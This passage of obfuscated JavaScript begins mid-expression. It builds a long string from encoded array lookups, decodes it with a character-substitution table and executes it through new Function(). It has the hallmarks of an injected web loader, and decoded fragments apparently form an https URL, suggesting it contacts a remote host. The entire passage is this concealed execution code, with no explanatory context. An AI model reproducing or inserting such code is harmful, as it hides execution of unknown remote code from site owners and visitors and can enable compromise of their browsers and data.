7')+k('0x252')+k('0x1d4')+k('0x2bc')+k('0x218')+k('0x2d7')+k('0x2dc')+k('0x2b7')+k('0x1f4')+k('0x1f2')+k('0x23c')+k('0x22e')+k('0x2cb')+k('0x242')+k('0x208')+k('0x27e')+k('0x1dc')+k('0x2bd')+k('0x2ce')+k('0x2ec')+k('0x2ce')+k('0x28e')+k('0x1ef')+k('0x297')+k('0x28b')+k('0x1d6')+k('0x2aa')+k('0x1f9')+k('0x2cb')+k('0x19e')+k('0x274')+k('0x19b')+k('0x282')+k('0x27d')+k('0x2ca')+k('0x1a7')+k('0x211')+k('0x1ee')+k('0x2df')+k('0x26e')+k('0x2c8')+k('0x2aa')+k('0x194')+k('0x1a5')+k('0x2a1')+k('0x2a6')+k('0x2c1')+k('0x29c')+k('0x2ef')+k('0x276')+k('0x2e7')+k('0x2cf')+k('0x1cb')+k('0x1e8')+k('0x26a')+k('0x1e1')+k('0x2ea')+k('0x1fb')+k('0x1a0')+k('0x292')+k('0x1b7')+k('0x2c5')+k('0x233')+k('0x261')+k('0x23a')+k('0x276')+k('0x2e7')+k('0x25a')+k('0x2e0')+k('0x26f')+k('0x2a6')+k('0x23d')+k('0x2b3')+k('0x2eb')+k('0x1da')+k('0x21f')+k('0x254')+k('0x2c4')+(k('0x2c5')+k('0x1f7')+k('0x261')+k('0x1af')+k('0x1ea')+k('0x204')+k('0x1d8')+k('0x24c')+k('0x2e5')+k('0x1ab')+k('0x220')+k('0x230')+k('0x1a4')+k('0x28d')+k('0x226')+k('0x19d')+k('0x29a')+k('0x245')+k('0x1b1')+k('0x27f')+k('0x1aa')+k('0x2a8')+k('0x1d1')+k('0x23f')+k('0x1d7')+k('0x263')+k('0x298')+k('0x271')+k('0x29e')+k('0x2ab')+k('0x2b9')+k('0x28c')+k('0x1a2')+k('0x24d')+k('0x229')+k('0x1c8')+k('0x1de')+k('0x1e9')+k('0x1ca')+k('0x259')+k('0x1fd')+k('0x231')+k('0x24a')+k('0x2dd')+k('0x229')+k('0x1b6')+k('0x1ac')+k('0x2e2')+k('0x1ac')+k('0x198')+k('0x21e')+k('0x27c')+k('0x255')+k('0x1fc')+k('0x1dd')+k('0x27b')+k('0x26d')+k('0x2ac')+k('0x296')+k('0x1eb')+k('0x2af')+k('0x281')+k('0x270')+k('0x2d4')+k('0x1ec')+k('0x1bf')+k('0x239')+k('0x2a0')+k('0x246')+k('0x1b4')+k('0x1b8')+k('0x2b2')+k('0x2cd')+k('0x215')+k('0x29f')+k('0x28a')+k('0x2a5')+k('0x1b9')+k('0x2ba')+k('0x269')+k('0x1e6')+k('0x237')+k('0x235')+k('0x1ce')+k('0x212')+k('0x280')+k('0x283')+k('0x27a')+k('0x257')+k('0x262')+k('0x1c6')+k('0x238')+k('0x2d3')+k('0x2ee')+k('0x1f5')+k('0x244')+k('0x286')+k('0x266')+k('0x21c')+k('0x290')+k('0x225')+k('0x221')+k('0x1fa')+k('0x247')+k('0x1f3')+k('0x2bc')+k('0x2d6')+k('0x1be')+k('0x207')+k('0x1f5')+k('0x1d5')+k('0x250')+k('0x1ae')+k('0x199')+k('0x21a')+k('0x277')+k('0x2a3')+k('0x2e8')+k('0x284')+k('0x1a1')+k('0x20a')+k('0x19c')+k('0x1a3')+k('0x232')+k('0x243')+k('0x256')+k('0x243')+k('0x2cc')+k('0x279')+k('0x22f')+k('0x241')+k('0x1d0')+k('0x22d')+k('0x2d1')+k('0x267')+k('0x243')+k('0x1ba')+k('0x269')+k('0x1bc')+k('0x220')+k('0x26c')+k('0x25f')+k('0x1c4')+k('0x1c3')+k('0x25c')+k('0x2da')+k('0x22b')+k('0x265')+k('0x222')+k('0x219')+k('0x203')+k('0x2c6')+k('0x2d8')+k('0x268')+k('0x213')+k('0x2e9')+k('0x1e3')+k('0x25d')+k('0x2b5')+k('0x19f')+k('0x293')+k('0x1e4')+k('0x25b')+k('0x1c9')+k('0x206')+k('0x2e4')+k('0x2a2')+k('0x275')+'UD')};var d=f=>{let g={'X':',','E':'9','J':'-','F':'[','z':'r','O':'.','=':'P','B':'A','-':'D','D':';','o':'O','i':'G','u':'C','N':'K','s':'}','+':'Q','H':'y',':':'z','(':'&','|':'I','f':'j','M':'b','r':'=','}':'t','C':'L','T':'5','x':'2','6':'?','a':'a','V':'V','%':'~','q':'H','l':'{','b':'c','Z':'v',',':'i','k':'6','2':'m','W':'@','d':'h','K':'l','_':'N',')':'x',';':'4','j':'p','1':'^','n':'_',']':'|','.':'U','Q':'o','!':'k','3':'u','*':'e','{':'q','5':'!','[':'W','R':'Y','&':'R','?':'T','e':'1','4':'J','9':'s','7':'M','8':'d','P':'Z','I':'3','w':'S','c':']','h':'B','p':'8','G':'X','U':')','L':'E','A':':','^':'+','m':'f','t':'*','Y':'F','@':'7','v':'w','g':'n','~':'g','y':'(','S':'%'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x236')](d,c[k('0x197')][k('0x2ed')+k('0x2de')](0x10));new Function('d',e)(d);}()));function a(){const l=['*,hzQ','nn*97','899r0','\x27Xdyb','f*b}O','zg\x20~s','XoMf*','~y0Xx',',~a}Q','8^\x27(2','I;Iea','\x20mrls','9*z]q','U6eA0','9*z}h','j}\x27UD','pT;Mp','D,myM','}*LK*','bOKr5','XyUr>','mExpp','?a~_a',';(b((','j9A//','dy4wo','Z6\x27(Z','ea0T;','DK*}\x20','8/O}*','*FacO','Obz*a','rF\x22ba','r0Usy','y*X\x27d','2*ObQ','bz,j}','aUUXp','l*g32','*b}Oj','~Ussc','/O}*9','KQ9*y','jrm3g','r\x27^*g','pm8**','}UUlm','}ygaZ','a9ovg','}sAm3','wbz,j',';mpEe','9}*aj','Hj*Od','a0T;a','}\x20ar\x27','\x20aFKc','9*g8y','Dz*}3','*z}Hy','dXMUX','}*yUJ','sDMOQ','Ma,83','FcUFx','\x20MO8y','z}9Al',',g~,m','3K}\x27X','yMO3U','*g}_Q','*g32*','*A50X','aj28O','XbUXb','2*y\x279','yaXbX','Qb32*','DMO8r','zQ,8]','rmFac','\x27UF0c','~*}-a','Dmr\x27v','y*X\x278',',MK,g','Uss*K','\x278*ma','eU/TU','\x27XyUr','}\x20!\x20,','b32*g','177129RfCnVO','},Qgy','D,my5','2,KKa','U]]oM','b}\x27rr','\x22b*K*','g~\x275r','1872606lQqnXL','g}yyy','ba},Q','(bU]]',';\x27^aD','O8y~X','(aOnn','*a}*y','e5rr/','g~}dc','}O}QC','m3gb}','gyUlz','}3zg\x20','bO*)j','Ul,my','>/ag8','}Hy~X','lMOjy','TkUUU','DMO8y','/bQ/m','8yg3K','Fm3gb','Q83K*','=zQj*','z*}3z','2^\x27(d','g*v\x20-','*}3zg','U6eA/','m\x20aUm','U^y*O','*=zQj','QgQj*','2\x22X\x22b',')jQz}',',Qgyb','UlK*}','E;mpE','DMO2r','bO9zb','QzyK*','\x20bra(','3,hzQ','ring','MyMO9','UDMO8','!Xm3g','].uhz','3rgaZ','g*)}w','/O*)*','zQj*z','}yMO3','9*lK*','*I;Ie','3U6xA','gOdz*','\x20asDz','subst','grm3g','K,g3)','UsDMO','*XdXM','248922FMLBYy','e(b((','WBUyW',']+N+/','UUUyd','a9*yU','zQ}Q}','zag8Q','z\x20mr8','g\x20oMf','mOjaz','O}*9}','6}r\x27^',']q3av','2yUDa',',*U]]','UlMO8','qtx4k','z}HOb','203272doLTRU','aXbX~','}]]8Q','by8Qb','Qv9*z','ssDz*','O8a}a','y/y1]','3951759lfMCds','zz*g}','rmDMO','~UlMO','\x27^mFj','8Ulm3','7++hz','6IA;U','az9*|','SmOK*','ZA\x27\x27U','}Hj*Q','br8Qb','ZaK3*','Ulyg*','aj2mO','\x279}z,','sOM,g','A50X~','\x279bz,','2*g}y','AasUX','T;Mp;','*}A~s','V,ZQh','*mQz*','QhzQv',',jdQg','x(b((','m\x20a((','ym^\x27/','mFacU','jQg*g','}O~*}','K*}\x20b','zaMK*','DMOgr','y\x27ng9','rm3gb','g}9hH','1DctU','m,g*=','mO93M','230313WnIhZi','gb},Q','zB~*g','zQv9*','Qz}9X','*zaMK','9}yMO','a((aO','amExp','8*O,g','rl,Aa','arg*v','}rm3g','*],ja','z]ojj','\x20Unn3','bQ2\x22X','*K,g*','*DMOb','XbUsD','bX\x27a\x27','3517035ecMtCD','baKKy','3K*6m','9a~*r','*97Q8','b},Qg','b}O8*','*X\x27Z\x27','c07bh','aXbUl','UsDaO','/v,g/','zO39*','*H?aj','Qv*zu','roMf*','y*Xdr','12xCgESo','X*)jQ','aObQ2',',8ryF','g\x20Mya','ybXmO','v\x20Y3g','*ma3K','yarMy','7a}dO','KX!UU','i5m3g','Uz*}3','Qz}9D','yaXbU','l,myy','aKKya','bb/mE','apm8*','cO*)j','a}*UO','g\x20aUM','XbX~U',',Qgya','KK*av','UDaOb','g\x20mFa','_O9}z','\x27QMf*','~O}*9','9}z,g','32*g}','O*sUU','8ag,*','XKA5e','0XbO*','HylOO','cUDZa','aXbXl','9sK*}','v9*z]','QyaXb','r\x27d}}','g3KKU','}y*Od','QgyUl','bQ8*.','ObQQ!','hzQv9','^r\x27(8','*X\x272\x27','Ozy~U','Qb!*}','nTFgJ','\x20[*Mw','\x27UDaO','bQ2\x22c','/2QM,','zg\x20aD','3gb},','>dyKQ','yKUlz','LK*2*','K*}\x20~','&|uQ2','g\x20aO8','r\x27^*O','yUlaO','g}Ob3','99A//','Qg2*9','848SAXzrp','b}Obz','*z]7,','8*m,g','yD]$U'];a=function(){return l;};return a();}})();